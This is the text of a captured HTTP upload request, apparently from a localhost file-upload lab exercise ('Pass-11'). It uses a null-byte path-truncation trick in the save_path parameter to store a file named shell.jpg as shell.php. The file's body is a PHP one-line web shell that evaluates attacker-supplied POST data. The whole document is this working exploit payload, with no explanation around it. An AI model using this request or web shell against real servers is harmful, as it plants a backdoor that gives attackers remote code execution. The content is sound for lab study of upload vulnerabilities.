 1 POST /upload/Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
4 Content-Length: 334
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAAzfpgZHPiN5H5hj
10 Cookie: PHPSESSID=q55msvidilrh5ln114mju6a0h0
11 Origin: http://localhost
12 Referer: http://localhost/upload/Pass-11/index.php
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Upgrade-Insecure-Requests: 1
18 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
19 sec-ch-ua-mobile: ?0
20 sec-ch-ua-platform: "Windows"
21
22 ------WebKitFormBoundaryAAzfpgZHPiN5H5hj
23 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
24 Content-Type: application/octet-stream
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundaryAAzfpgZHPiN5H5hj
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryAAzfpgZHPiN5H5hj--
32